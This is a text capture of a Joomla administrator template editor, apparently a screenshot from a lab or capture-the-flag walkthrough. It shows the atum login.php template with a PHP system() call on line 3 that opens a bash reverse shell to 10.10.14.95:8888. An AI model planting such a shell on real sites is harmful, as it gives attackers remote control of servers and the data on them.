 Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.14.95/8888 0>&1"');
4
5 /**
6  * @package     Joomla.Administrator
7  * @subpackage  Templates.Atum
8  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see LICENSE.t
10  * @since       4.0.0
11  */
12
13 defined('_JEXEC') or die;
14